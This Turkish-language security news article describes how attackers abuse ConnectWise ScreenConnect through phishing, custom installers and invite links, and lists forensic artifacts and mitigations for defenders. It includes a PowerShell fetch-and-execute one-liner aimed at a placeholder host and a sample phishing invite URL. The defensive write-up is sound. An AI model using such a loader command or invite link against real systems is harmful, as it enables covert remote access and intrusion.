İlk erişim için uzaktan yönetim ve izleme (RMM) araçlarından yararlanan tehdit aktörlerinde yakın zamanda yaşanan artış, bir zamanlar meşru BT yönetimi için ayrılan platformların incelemesini yoğunlaştırdı.

AnyDesk’in gelişmiş algılama nedeniyle rakipler arasındaki popülaritesi azalırken, ConnectWise ScreenConnect gizli izinsiz giriş, ısrar ve yanal hareket için tercih edilen bir seçenek olarak ortaya çıktı.

Bu araştırma, kötü niyetli aktörlerin, uç noktaları sessizce tehlikeye atmak için ScreenConnect’in özelliklerinden, yükleyici yapılarından ve iletişim kanallarından nasıl yararlandığını inceliyor.

RMM Kötüye Kullanımının Yükselişi

RMM çözümleri, gözetimsiz kontrol, komut dosyası oluşturma yetenekleri, dosya aktarımı ve oturum günlüğü tutma özellikleri sunar; bunlar hem sistem yöneticileri hem de siber suçlular için cazip özelliklerdir.

Saldırganlar, kurbanları özel ScreenConnect yükleyicilerine yönlendiren veya yönetim konsolu aracılığıyla oluşturulan bağlantıları davet eden kimlik avı tuzakları hazırlıyor.

Tehdit aktörleri, kendilerini güvenilir bir destek portalı gibi gösteren bir kimlik avı sayfası barındırarak, öncelikle bellekte çalışan ve diskte minimum düzeyde iz bırakan bir .msi yükleyicisini bırakırlar.

Örneğin, basit bir PowerShell tek astarı, tüm yükü diske yazmadan ScreenConnect aracısını yükleyebilir:

powershelliex (New-Object Net.WebClient).DownloadString('https://malicious.test/Bin/ScreenConnect.ClientSetup.exe?e=Access&y=Guest')

Aracı yürütüldükten sonra kendisini bir Windows hizmeti olarak kaydediyor ve meşru BT bakımı kisvesi altında saldırganlara kalıcı uzaktan erişim sağlıyor.

ScreenConnect Kullanımı İçinde

ScreenConnect yetenekleri Windows, macOS, Linux, iOS ve Android’i kapsayarak platformlar arası kontrolü mümkün kılar. İlk .msi yükleyicisinden sonra (genellikle adı ScreenConnect.ClientSetup.msiCopy) geçici bir dizinden başlatılır; örneğinC:\Users\Kh4lifa\AppData\Local\Temp\ScreenConnect\—aracı bir istemci ikili dosyasını şu adrese bırakır:C:\Program Files (x86)\ScreenConnect Client (.

Bu yürütülebilir dosya, yapılandırma ayarlarını şuradan yükler: user.config Ve system.config Sistem profilinin AppData klasöründeki XML dosyaları, özel erişim URL’lerini IP’lere ve şifrelenmiş başlatma anahtarlarına eşler.

Sohbet günlükleri ve oturum verileri bellekte bulunduğundan, günlükleri diskte tutan AnyDesk’in aksine, yalnızca bellek edinimi saldırgan etkileşimlerinin tüm kapsamını ortaya çıkarır.





Saldırganlar, özel yükleyiciler oluşturmak veya kurbanları aşamalı dağıtım boyunca yönlendiren davet bağlantılarını oluşturmak için konsolun Build+ seçeneğinden yararlanır.

Genel bir davet URL’si—https://kh4lifa.test.screenconnect.com/Bin/ScreenConnect.ClientSetup.exe?e=Access&y=Guest— kimlik avı e-postalarına veya SMS’lere yerleştirilebilir.

Oluşturucu ve davet bağlantıları doğrudan konsoldan oluşturulabilir, saldırganlar esnek bir kimlik avı yüzeyi elde eder.

Dağıtım sonrası sırasında, Olay Kimliği 4573 yeni bir uzaktan erişim oturumuna sinyal verir ve ardından Uygulama Günlüğü olayları 100 ve 101, oturumun başlangıcını ve bitişini belgelendirir. Dosya aktarımları kurbanın Belgeler dizini altında aşağıdaki gibi bir klasör oluşturur:

textC:\Users\Kh4lifa\Documents\ConnectWiseControl\Files

Olay 201 giden transferleri işaretleyerek. Gelen aktarımlar için karşılık gelen olaylar oluşturulmaz, bu da adli analizleri daha da karmaşık hale getirir.

Azaltmalar

Savunmacılar, ScreenConnect aracısı ikili dosyasını ve onun XML yapılandırma dosyalarını tespit için birincil yapılar olarak ele almalıdır. Temp dizinlerinde ve adlı hizmetlerde beklenmeyen MSI yürütmelerinin izlenmesi ScreenConnect.WindowsClient.exe yasa dışı kurulumları işaretleyebilir.

ScreenConnect.WindowsClientKuruluşlar, RMM konsolu erişimini sınırlayarak, çok faktörlü kimlik doğrulamayı zorunlu kılarak, API anahtarlarını dönüşümlü olarak uygulayarak ve özel oluşturucu oluşturma işlemini incelenen personelle sınırlandırarak riski azaltabilir.

Bellek anlık görüntülerinin toplanması, bellek içi sohbet günlüklerinin ve geçici anahtarların kurtarılması açısından çok önemlidir. Olay müdahale ekipleri ayrıca DNS çözümlerini ve bulunan IP adreslerini de doğrulamalıdır. user.configKötü amaçlı alanlar genellikle komuta ve kontrol altyapısını barındırdığından.

E-posta ağ geçitleri ve web proxy’leri, bilinen davet bağlantısı modellerini engellemeli ve indirmeleri, onaylı kurumsal yükleyicilerden farklı olan .msi paketleri açısından taramalıdır.

Olay Kimlikleri 4573, 100 ve 101 için algılama kurallarının SIEM platformlarına entegre edilmesi, şüpheli uzak oturumlarda gerçek zamanlı uyarıların alınmasını sağlayacaktır.

Tehdit aktörleri meşru BT araçlarını silahlandırmaya devam ettikçe ScreenConnect’in kötüye kullanılması, uç nokta izlemeyi, ağ anormallik tespitini ve RMM platformlarına odaklanan proaktif tehdit avcılığını birleştiren katmanlı bir savunma stratejisine olan ihtiyacın altını çiziyor.

Güvenlik ekipleri, saldırgan tekniklerini ve güvenlik ihlalinin temel göstergelerini anlayarak, yetkisiz erişimi tam ölçekli bir ihlale dönüşmeden önce tespit edip engelleyebilir.

Anında Güncellemeler Almak ve GBH’yi Google’da Tercih Edilen Kaynak Olarak Ayarlamak için bizi Google Haberler, LinkedIn ve X’te takip edin.